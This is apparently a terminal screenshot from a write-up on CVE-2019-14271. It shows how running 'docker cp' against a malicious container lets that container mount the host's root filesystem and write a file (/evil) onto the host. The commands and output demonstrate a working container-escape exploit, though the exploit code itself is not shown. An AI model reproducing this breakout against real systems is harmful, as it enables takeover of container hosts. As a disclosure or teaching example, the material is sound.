 dev@ubuntu:~$ docker run --rm -it --name ctr cve-2019-14271:exploit \
root@0cbf08b7ea51:/# ls 2
bin breakout etc lib logs mnt original_libnss_files.so.2 root sbin sys usr
boot dev home lib64 media opt proc run srv tmp var
root@0cbf08b7ea51:/# ls 5
bin boot break_logs breakout dev etc home host_fs lib lib64 logs media mnt opt proc root run sbin srv sys tmp usr var
root@0cbf08b7ea51:/# ls /host_fs/ 6
bin cdrom etc home initrd.img lib lost+found mnt proc run snap swapfile test usr vmlinuz w00t_w00t_im_a_flag
boot dev evil host initrd.img.old lib64 media opt root sbin srv sys tmp var vmlinuz.old
root@0cbf08b7ea51:/#
dev@ubuntu:~$ cat /evil 3
cat: /evil: No such file or directory
dev@ubuntu:~$ docker cp ctr:/var/log logs 4
dev@ubuntu:~$ cat /evil
Hello from within the container!
dev@ubuntu:~$
7